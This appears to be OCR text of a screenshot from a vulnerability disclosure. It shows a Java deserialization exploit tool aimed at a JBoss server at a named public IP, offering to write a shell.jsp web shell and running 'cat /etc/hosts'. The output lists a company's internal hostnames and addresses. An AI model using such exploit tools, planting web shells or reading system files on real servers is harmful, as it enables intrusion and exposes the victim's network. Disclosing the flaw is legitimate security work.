 218.202.130.42:8080
搜索
常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
JBoss®
s Online Resources
JBoss AS Documentation
JBoss Wiki
JBoss JIRA
JBoss Forums
s Management
Tomcat status (full) (XML)
JMX Console
JBoss Web Console
JBoss™ Application Se
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.202.130.42:8080/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
192.168.0.52 db2 # node2 public
192.168.0.53 db3 # node3 public
192.168.0.54 db4
10.10.10.2 db2p # node2 private
10.10.10.3 db3p # node3 private
10.10.10.4 db4p
192.168.0.152 db2v # node2 virtual
192.168.0.153 db3v # node3 virtual
192.168.0.154 db4v # node4 virtual
192.168.0.60 mon.nm.mapabc.com puppet
192.168.0.111 app3.nm.mapabc.com app3
192.168.0.112 app4.nm.mapabc.com app4
192.168.0.21 gps1.nm.mapabc.com gps1
192.168.0.22 gps2.nm.mapabc.com gps2
192.168.0.11 gis.nm.mapabc.com gis
192.168.0.12 gis2.nm.mapabc.com gis2
192.168.0.31 app1.nm.mapabc.com app1
192.168.0.32 app2.nm.mapabc.com app2
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org